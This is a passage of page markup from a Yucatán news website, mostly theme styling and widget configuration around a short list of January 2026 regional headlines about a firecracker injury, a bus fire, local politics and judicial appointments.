.td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_196 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_196 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_196 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_196 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_196 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_196 .td-editor-date,.tdi_196 .td-editor-date .td-post-author-name a,.tdi_196 .td-editor-date .entry-date,.tdi_196 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_196 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_196 .td-image-container{display:none}.tdi_196 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_196 .td-module-container:before{bottom:-6px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_196 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_196 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_196 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_196 .td-image-container{display:none}.tdi_196 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_196 .td-module-container:before{bottom:-5px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_196 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_196 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_196 .entry-title{font-size:16px!important}.tdi_196 .td-editor-date,.tdi_196 .td-editor-date .td-post-author-name a,.tdi_196 .td-editor-date .entry-date,.tdi_196 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_196 .td-image-wrap{padding-bottom:110%}.tdi_196 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_196 .td-image-container,.ie11 .tdi_196 .td-image-container{flex:0 0 auto}.tdi_196 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_196 .td-module-container:before{bottom:-8px}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_196 .td_module_wrap .td-module-container:before{display:block!important}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_196 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_196 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_196 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_196 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_196 = new tdBlock();
block_tdi_196.id = "tdi_196";
block_tdi_196.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_196","tdc_css_class":"tdi_196","tdc_css_class_style":"tdi_196_rand_style"}';
block_tdi_196.td_column_number = "1";
block_tdi_196.block_type = "td_flex_block_1";
block_tdi_196.post_count = "4";
block_tdi_196.found_posts = "3892";
block_tdi_196.header_color = "";
block_tdi_196.ajax_pagination_infinite_stop = "";
block_tdi_196.max_num_pages = "973";
tdBlocksArray.push(block_tdi_196);
</script><div class="td-block-title-wrap"></div><div id=tdi_196 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" class="td-image-wrap " title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/nino-696x532.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán">Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:46:28-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" class="td-image-wrap " title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/617507804_1661021361863990_2129337770172127640_n-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados">Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:45:15-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" class="td-image-wrap " title="Kanasín y el surgimiento de liderazgos desde las bases sociales" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/luis-pavon-kanasin-696x423.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" title="Kanasín y el surgimiento de liderazgos desde las bases sociales">Kanasín y el surgimiento de liderazgos desde las bases sociales</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:09:47-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" class="td-image-wrap " title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/poder-judicial-nuevos-jueces-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax">Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:04:46-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_198  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_198{vertical-align:baseline}.tdi_198 .vc_column-inner>.wpb_wrapper,.tdi_198 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_198 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_198{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_199 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_199" >
<style>.tdi_199{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_200 .tdm-title{color:#ffffff}.tdi_200 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_200 "><h3 class="tdm-title tdm-title-sm">Popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_201 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_201" >
<style>.tdi_201{margin-bottom:0px!important}</style>
<style>.tdi_201 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_201 .td-image-container{display:none}body .tdi_201 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_201 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_201 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_201 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_201 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_201 .td-module-container{border-color:#eaeaea!important}.tdi_201 .td-post-vid-time{display:block}.tdi_201 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_201 .td-post-category:not(.td-post-extra-category){display:none}.tdi_201 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_201 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_201 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_201 .td-read-more{display:none}.tdi_201 .td-author-date{display:none}.tdi_201 .td-post-author-name{display:none}.tdi_201 .td-post-date,.tdi_201 .td-post-author-name span{display:none;color:#888888}.tdi_201 .entry-review-stars{display:none}.tdi_201 .td-icon-star,.tdi_201 .td-icon-star-empty,.tdi_201 .td-icon-star-half{font-size:15px}.tdi_201 .td-module-comments{display:none}.tdi_201 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_201 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_201 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_201 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_201 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_201 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_201 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_201 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_201 .td-editor-date,.tdi_201 .td-editor-date .td-post-author-name a,.tdi_201 .td-editor-date .entry-date,.tdi_201 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_201 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_201 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_201 .td-image-container{display:none}.tdi_201 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_201 .td-module-container:before{bottom:-6px}.tdi_201 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_201 .td_module_wrap .td-module-container:before{display:block!important}.tdi_201 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_201 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_201 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_201 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_201 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_201 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_201 .td-image-container{display:none}.tdi_201 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_201 .td-module-container:before{bottom:-5px}.tdi_201 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_201 .td_module_wrap .td-module-container:before{display:block!important}.tdi_201 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_201 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_201 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_201 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_201 .entry-title{font-size:16px!important}.tdi_201 .td-editor-date,.tdi_201 .td-editor-date .td-post-author-name a,.tdi_201 .td-editor-date .entry-date,.tdi_201 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_201 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_201 .td-image-wrap{padding-bottom:110%}.tdi_201 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_201 .td-image-container,.ie11 .tdi_201 .td-image-container{flex:0 0 auto}.tdi_201 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_201 .td-module-container:before{bottom:-8px}.tdi_201 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_201 .td_module_wrap .td-module-container:before{display:block!important}.tdi_201 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_201 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_201 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_201 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_201 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_201 = new tdBlock();
block_tdi_201.id = "tdi_201";
block_tdi_201.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"